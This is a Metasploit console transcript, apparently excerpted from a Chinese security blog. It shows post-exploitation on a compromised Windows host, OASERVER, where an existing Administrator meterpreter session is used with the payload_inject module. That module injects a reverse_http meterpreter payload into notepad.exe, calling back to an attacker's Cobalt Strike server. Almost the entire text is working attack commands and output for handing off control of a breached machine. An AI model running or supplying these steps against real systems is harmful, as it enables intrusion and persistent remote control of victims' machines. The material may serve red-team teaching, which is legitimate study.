 msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows OASERVER\Administrator @ OASERVER 192.168.10.11:4444 -> 192.168.10.11:52586 (172.27.11.23)
msf exploit(handler) > use exploit/windows/local/payload_inject
msf exploit(payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(payload_inject) > set lhost 我们CobaltStrike服务器的ip
lhost =>
msf exploit(payload_inject) > set lport 14444
lport => 14444
msf exploit(payload_inject) > set session 1
session => 1
msf exploit(payload_inject) > exploit
[*] Running module against OASERVER
[-] PID does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4572
msf exploit(payload_inject) >
谢公子学安全
https://blog.csdn.net/qq_36119192
https://blog.csdn.net/qq_36119192